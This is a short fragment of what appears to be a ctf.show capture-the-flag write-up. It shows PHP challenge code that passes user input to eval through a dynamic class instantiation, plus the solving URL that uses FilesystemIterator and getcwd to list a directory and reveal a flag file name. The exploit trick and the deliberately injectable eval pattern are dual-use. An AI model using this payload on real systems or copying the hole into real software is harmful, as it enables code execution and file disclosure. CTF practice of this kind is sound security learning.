 }
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
?>
fl36dga.txt
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
https://6b2b5e86-9f17-4882-9f2f-e87a201b44a4.challenge.ctf.show/?v1=FilesystemIterator&v2=getcwd
Use POST method
MODIFY HEADER